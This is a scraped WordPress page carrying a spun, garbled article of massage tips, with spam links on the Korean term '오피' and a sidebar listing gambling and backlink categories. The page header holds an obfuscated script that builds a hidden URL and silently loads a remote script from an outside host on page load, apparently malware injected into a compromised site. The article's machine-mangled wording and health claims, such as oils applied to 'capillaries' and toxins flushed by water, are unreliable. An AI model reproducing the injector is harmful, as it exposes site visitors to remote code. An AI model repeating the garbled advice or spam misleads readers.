<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				


<div class="site-content col-lg-9 col-12 col-md-9" role="main">

				
				
<article id="post-11139" class="post-single-page post-11139 post type-post status-publish format-standard hentry category-215 tag-216">
	<div class="article-inner">
									<div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://kazexpert.kz/category/%ec%98%a4%ed%94%bc/" rel="category tag">오피</a></div>
			
							<h1 class="wd-entities-title title post-title">Enthusiastic About A Massage? Check Out This Initial</h1>
			
							<div class="entry-meta wd-entry-meta">
								<ul class="entry-meta-list">
									<li class="modified-date">
								<time class="updated" datetime="2023-05-26T03:39:19+03:00">
			26.05.2023		</time>
							</li>

											<li class="meta-featured-post">
							Featured						</li>
					
											<li class="meta-author">
									<span>
							Posted by					</span>

					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/07621fe614de6a3805a8cf2b1126da6b4762d770d56c298f85055baebc22c858?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/07621fe614de6a3805a8cf2b1126da6b4762d770d56c298f85055baebc22c858?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/>		
		<a href="https://kazexpert.kz/author/agnesmokare04/" rel="author">
			<span class="vcard author author_name">
				<span class="fn">agnesmokare04</span>
			</span>
		</a>
								</li>
					
					
												</ul>
						</div><!-- .entry-meta -->
								<header class="entry-header">
				
												<div class="post-date wd-post-date wd-style-with-bg" onclick="">
				<span class="post-date-day">
					26				</span>
				<span class="post-date-month">
					Май				</span>
			</div>
						
			</header><!-- .entry-header -->

		<div class="article-body-container">
			
							<div class="entry-content wd-entry-content">
					<p>Conducting a therapeutic massage in your house might be a gratifying practical experience both for parties. You just need to have little materials and some strategies. This article has some great tricks and tips to help you started off. Keep reading to find out how to give amazing massages for all of your friends and relatives.</p>
<p>Scented candles are a good accessory for any massage. The candles will help you to see (without upsetting the patient) plus they help produce a relaxing atmosphere inside the room. All those elements, combined with appropriate massage therapy approach give a terrific experience.</p>
<p>Rheumatoid arthritis patients can seem to be a lot of discomfort. Whilst medicines do work, it doesn&#8217;t really remove the strong painful feeling in your bones. Consequently, you should think of acquiring a massage therapy to take care of this problem. Massaging the entire body increases the flow of blood and suppleness,  <a href="https://www.foxymassage.com">오피</a> minimizing the volume of discomfort within your body.</p>
<p>Ensure your therapeutic massage therapists know any aspects of discomfort you possess prior to starting the therapeutic massage. If you find any specific region that is offering your pain, the specialist can focus on that and strive to give you some comfort. She may also be very careful to avoid any places which are specifically vulnerable.</p>
<p>Among the finest things that can be done pre and post your restorative massage is to beverage lots of drinking water. Water can help you to get rid of several of the toxins that are in your body, which may be leading to your soreness to start with. This may improve your general experience.</p>
<p>If you will certainly be acquiring a therapeutic massage to have some tension reduced, go along with an aromatherapy restorative massage. Together with a massage therapy, the therapist will use important natural oils in your capillaries as a way to relax the body. The majority of these natural oils are derived from blooms, roots, and natural herbs and they are totally secure.</p>
<p>Restorative massage has been discovered to help individuals who are suffering from intellectual disorders, not merely actual physical problems. Using a therapeutic massage not simply relaxes the entire body, however the mind as well. This can really help to lessen anxiety and despression symptoms in people that experience these situations. Standard massages can certainly help your emotional properly-getting.</p>
<p>A deep tissues massage can assist you get over an accident. Slow-moving, friction-resulting in motions are employed, which go against the muscle tissue grain. It will help with tightness, pose, and often-wounded muscles.</p>
<p>Restorative massage may help your relationship when you have an increased pressure career. Whenever you get home right after a challenging day at work, as comforting massage through your lover can boost your adore and gratitude for him or her. Rather than feeling way too fatigued for romance, you will certainly be much more ready to accept investing some quality time.</p>
<p>If you think just like your complexion is looking a bit dull, or you are observing little creases creating in areas all around your face, you do not have to perform to the cosmetic surgeon! Providing your everyday face massage therapy will market circulation of blood in your skin, lightening it up and producing all those creases virtually disappear.</p>
<p>If you love exercising, you should attempt massaging your muscle mass before and after doing exercises. You must pummel your own muscles along with your fists to further improve your blood flow just before working out and restorative massage your muscles a lot more carefully after training to quicken the recovery process. Make sure you stretch out following kneading.</p>
<p>Once you buy a restorative massage, be certain to articulate seriously and openly with the masseuse. Tell them about any sore areas or  <a href="https://www.foxymassage.com">오피</a> any areas you need them to focus on. Don&#8217;t hesitate to speak up if some thing is not comfortable. Massages are supposed to chill out you.</p>
<p>For those who have come to be reliant on ache medicine, you might like to attempt massage therapy. Regular massages are shown to be very beneficial to aching muscles and joint parts, plus they allow you to loosen up. Talk to your insurance company simply because obtaining a regular restorative massage could possibly be covered on the strategy if it refers to any health conditions you have.</p>
<p>If you are stumped for which to present like a Holiday or birthday celebration present, consider purchasing a coupon for a healthful therapeutic massage! Everybody loves the relaxing and soothing benefits associated with an in-depth tissue therapeutic massage and who couldn&#8217;t utilize the extra spoiling? Particularly for the one who has almost everything, the gift item of massage is perfect!</p>
<p>You may may have learned that it must be normal to hint your massage therapist. When you are new to this, tipping 15% to 20Per cent is standard. The only time you shouldn&#8217;t think of tipping is when you are receiving physical therapy treatments with a hospital. Never palm your masseuse a wad of money, let it rest in front workdesk with all the clerk.</p>
<p>Should you be a sports athlete, take a sports activities restorative massage. This restorative massage can aid you to coach and perform in a increased ability, because you will not truly feel stress or tension in your complement. Sports restorative massage is pretty strenuous, thus it definitely helps enhance your blood circulation.</p>
<p>Understand the appropriate finger procedures for carrying out a again massage in your own home. It&#8217;s accurate that you will be mostly massaging using a finger and a thumb on each palm. Even so, kneading using only these numbers will lead you to dress in your thumbs out, so use other fingers in your palms to aid them.</p>
<p>Rub your stomach within a slow, clockwise pattern following any food for best final results. This is actually the path that foods will adhere to because it gets into your digestive tract and starts to disintegrate. This stomach-rub will energize the food digestion-approach. Do this for yourself and see the development within minutes.</p>
<p>Do not take a look at therapeutic massage as being a 1 and done thing, particularly if you have chronic discomfort. Rubbing has many wonderful benefits over the long run, by means of multiple sessions. Timetable some of them throughout the four weeks and measure the final results after several sessions and not merely one.</p>
<p>As you have seen, offering a residence restorative massage is not going to get a lot of specific products or skills. Put into practice the tips you might have just go through and view the grade of your massages improve dramatically. You are going to astonish people lucky enough to reap the benefits of your freshly found therapeutic massage skills.</p>
									</div><!-- .entry-content -->
			
			
					</div>
	</div>
</article><!-- #post -->




				<div class="wd-single-footer">						<div class="single-meta-tags">
							<span class="tags-title">Tags:</span>
							<div class="tags-list">
								<a href="https://kazexpert.kz/tag/%ec%98%a4%ed%94%bc/" rel="tag">오피</a>							</div>
						</div>
											<div class="single-post-social">
							
			<div class="wd-social-icons icons-design-colored icons-size-default color-scheme-dark social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/&media=https://kazexpert.kz/wp-includes/images/media/default.svg&description=Enthusiastic+About+A+Massage%3F+Check+Out+This+Initial" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://kazexpert.kz/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>

						<div class="wd-page-nav">
				 					<div class="wd-page-nav-btn prev-btn">
													<a href="https://kazexpert.kz/2023/05/26/the-little-known-secrets-to-blushed-poses-for-genesis-9/">
								<span class="btn-label">Newer</span>
								<span class="wd-entities-title">The Little-Known Secrets To Blushed Poses For Genesis 9</span>
							</a>
											</div>

																							<a href="https://kazexpert.kz/blog/" class="back-to-archive wd-tooltip">Back to list</a>
					
					<div class="wd-page-nav-btn next-btn">
													<a href="https://kazexpert.kz/2023/05/26/surpass-rear-stress-and-anxiety-through-massage-therapy/">
								<span class="btn-label">Older</span>
								<span class="wd-entities-title">Surpass Rear Stress And Anxiety Through Massage therapy</span>
							</a>
											</div>
			</div>
		
				
				
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/05/26/enthusiastic-about-a-massage-check-out-this-initial/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://kazexpert.kz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='11139' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
</div><!-- .site-content -->


	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last sidebar-right area-sidebar-1">
			<div class="wd-heading widget-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="categories-1" class="wd-widget widget sidebar-widget widget_categories"><h5 class="widget-title">Рубрики</h5>
			<ul>
					<li class="cat-item cat-item-80"><a href="https://kazexpert.kz/category/2023-03/">2023/03</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://kazexpert.kz/category/afilm/">AFILM</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://kazexpert.kz/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://kazexpert.kz/category/art/">art</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://kazexpert.kz/category/arts-entertainment-celebrities/">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://kazexpert.kz/category/arts-entertainment-music/">Arts &amp; Entertainment, Music</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://kazexpert.kz/category/arts-entertainment-photography/">Arts &amp; Entertainment, Photography</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://kazexpert.kz/category/arts-and-entertainment/">arts and entertainment</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://kazexpert.kz/category/arwanatoto-situs-togel-online-hari-ini-paling-terpercaya-dan-terbaik-2023/">ARWANATOTO » Situs Togel Online Hari Ini Paling Terpercaya dan Terbaik 2023</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://kazexpert.kz/category/arwanatoto-daftar-web-bandar-judi-togel-online-tergacor-sah-terbaik-2023/">ARWANATOTO: Daftar Web Bandar Judi Togel Online Tergacor Sah Terbaik 2023</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://kazexpert.kz/category/backlinks/">backlinks</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://kazexpert.kz/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://kazexpert.kz/category/business-industrial/">Business &amp; Industrial</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://kazexpert.kz/category/business-advertising/">Business, Advertising</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://kazexpert.kz/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://kazexpert.kz/category/business-careers/">Business, Careers</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://kazexpert.kz/category/business-customer-service/">Business, Customer Service</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://kazexpert.kz/category/business-entrepreneurs/">Business, Entrepreneurs</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://kazexpert.kz/category/business-home-based-business/">Business, Home Based Business</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://kazexpert.kz/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://kazexpert.kz/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://kazexpert.kz/category/business-small-business/">Business, Small Business</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://kazexpert.kz/category/cheat-vipdewa/">cheat vipdewa</a>
</li>
	<li class="cat-item cat-item-833"><a href="https://kazexpert.kz/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://kazexpert.kz/category/communications-mobile-phones/">Communications, Mobile Phones</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://kazexpert.kz/category/communications-video-conferencing/">Communications, Video Conferencing</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://kazexpert.kz/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://kazexpert.kz/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://kazexpert.kz/category/computers-games/">Computers, Games</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://kazexpert.kz/category/computers-hardware/">Computers, Hardware</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://kazexpert.kz/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://kazexpert.kz/category/disease-illness-breast-cancer/">Disease &amp; Illness, Breast Cancer</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://kazexpert.kz/category/disease-illness-colon-cancer/">Disease &amp; Illness, Colon Cancer</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://kazexpert.kz/category/electronic/">electronic</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://kazexpert.kz/category/fashion-clothing/">Fashion, Clothing</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://kazexpert.kz/category/fashion-clothing-shirt/">Fashion, Clothing, shirt</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://kazexpert.kz/category/fashion-jewelry/">Fashion, Jewelry</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://kazexpert.kz/category/finance-credit/">Finance, Credit</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://kazexpert.kz/category/finance-currency-trading/">Finance, Currency Trading</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://kazexpert.kz/category/finance-insurance/">Finance, Insurance</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://kazexpert.kz/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://kazexpert.kz/category/finance-loans/">Finance, Loans</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://kazexpert.kz/category/finance-personal-finance/">Finance, Personal Finance</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://kazexpert.kz/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://kazexpert.kz/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://kazexpert.kz/category/food-beverage-coffee/">Food &amp; Beverage, Coffee</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://kazexpert.kz/category/food-beverage-cooking/">Food &amp; Beverage, Cooking</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://kazexpert.kz/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://kazexpert.kz/category/food-beverage-wine/">Food &amp; Beverage, Wine</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://kazexpert.kz/category/free-dating-site/">Free Dating site</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://kazexpert.kz/category/general/">general</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://kazexpert.kz/category/haus-haus-und-garten-dienstleistung-schlusseldienst-home-service/">Haus, Haus und Garten, Dienstleistung, Schlüsseldienst, Home, Service</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://kazexpert.kz/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://kazexpert.kz/category/health-fitness-alternative-medicine/">Health &amp; Fitness, Alternative Medicine</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://kazexpert.kz/category/health-fitness-beauty/">Health &amp; Fitness, Beauty</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://kazexpert.kz/category/health-fitness-cardio/">Health &amp; Fitness, Cardio</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://kazexpert.kz/category/health-fitness-depression/">Health &amp; Fitness, Depression</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://kazexpert.kz/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://kazexpert.kz/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://kazexpert.kz/category/health-fitness-fitness-equipment/">Health &amp; Fitness, Fitness Equipment</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://kazexpert.kz/category/health-fitness-hair-loss/">Health &amp; Fitness, Hair Loss</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://kazexpert.kz/category/health-fitness-medicine/">Health &amp; Fitness, Medicine</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://kazexpert.kz/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://kazexpert.kz/category/health-fitness-weight-loss/">Health &amp; Fitness, Weight Loss</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://kazexpert.kz/category/health-and-fitness/">health and fitness</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://kazexpert.kz/category/home-family-crafts/">Home &amp; Family, Crafts</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://kazexpert.kz/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://kazexpert.kz/category/home-family-hobbies/">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://kazexpert.kz/category/home-family-holidays/">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://kazexpert.kz/category/home-family-home-improvement/">Home &amp; Family, Home Improvement</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://kazexpert.kz/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://kazexpert.kz/category/home-family-landscaping/">Home &amp; Family, Landscaping</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://kazexpert.kz/category/home-family-parenting/">Home &amp; Family, Parenting</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://kazexpert.kz/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://kazexpert.kz/category/inspirational/">inspirational</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://kazexpert.kz/category/internet-business-affiliate-programs/">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://kazexpert.kz/category/internet-business-audio-video-streaming/">Internet Business, Audio-Video Streaming</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://kazexpert.kz/category/internet-business-blogging/">Internet Business, Blogging</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://kazexpert.kz/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://kazexpert.kz/category/internet-business-ebooks/">Internet Business, Ebooks</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://kazexpert.kz/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://kazexpert.kz/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://kazexpert.kz/category/internet-business-ezine-publishing/">Internet Business, Ezine Publishing</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://kazexpert.kz/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://kazexpert.kz/category/internet-business-podcasts/">Internet Business, Podcasts</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://kazexpert.kz/category/internet-business-security/">Internet Business, Security</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://kazexpert.kz/category/internet-business-seo/">Internet Business, SEO</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://kazexpert.kz/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://kazexpert.kz/category/internet-business-web-design/">Internet Business, Web Design</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://kazexpert.kz/category/judi-online-slot-online/">Judi Online, Slot Online</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://kazexpert.kz/category/judi-online-togel/">Judi Online, Togel</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://kazexpert.kz/category/judi-online-togel-online/">Judi Online, Togel Online</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://kazexpert.kz/category/medical/">Medical</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://kazexpert.kz/category/misc/">misc</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://kazexpert.kz/category/moving-company/">moving company</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://kazexpert.kz/category/nero4d-situs-agen-togel-online-paling-dipercaya-dan-terkomplet-hari-ini-di-indonesia-2023/">NERO4D: Situs Agen Togel Online Paling dipercaya dan Terkomplet Hari Ini Di Indonesia 2023</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://kazexpert.kz/category/other/">other</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://kazexpert.kz/category/politics-commentary/">Politics, Commentary</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://kazexpert.kz/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://kazexpert.kz/category/product-reviews-book-reviews/">Product Reviews, Book Reviews</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://kazexpert.kz/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://kazexpert.kz/category/product-reviews-movie-reviews/">Product Reviews, Movie Reviews</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://kazexpert.kz/category/product-reviews-music-reviews/">Product Reviews, Music Reviews</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://kazexpert.kz/category/real-estate/">real estate</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://kazexpert.kz/category/recreation-sports/">Recreation &amp; Sports</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://kazexpert.kz/category/recreation-sports-biking/">Recreation &amp; Sports, Biking</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://kazexpert.kz/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://kazexpert.kz/category/recreation-sports-martial-arts/">Recreation &amp; Sports, Martial Arts</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://kazexpert.kz/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://kazexpert.kz/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://kazexpert.kz/category/reference-education-homeschooling/">Reference &amp; Education, Homeschooling</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://kazexpert.kz/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://kazexpert.kz/category/reference-education-language/">Reference &amp; Education, Language</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://kazexpert.kz/category/reference-education-legal/">Reference &amp; Education, Legal</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://kazexpert.kz/category/reference-education-science/">Reference &amp; Education, Science</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://kazexpert.kz/category/reference-education-sociology/">Reference &amp; Education, Sociology</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://kazexpert.kz/category/self-improvement-attraction/">Self Improvement, Attraction</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://kazexpert.kz/category/self-improvement-coaching/">Self Improvement, Coaching</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://kazexpert.kz/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://kazexpert.kz/category/self-improvement-happiness/">Self Improvement, Happiness</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://kazexpert.kz/category/self-improvement-success/">Self Improvement, Success</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://kazexpert.kz/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://kazexpert.kz/category/situs-tembak-ikan/">Situs tembak ikan</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://kazexpert.kz/category/slot-gacor/">slot gacor</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://kazexpert.kz/category/slot-gacor-slot-kakek-merah/">Slot gacor, Slot Kakek merah</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://kazexpert.kz/category/slot-maxwin/">slot maxwin</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://kazexpert.kz/category/society-divorce/">Society, Divorce</a>
</li>
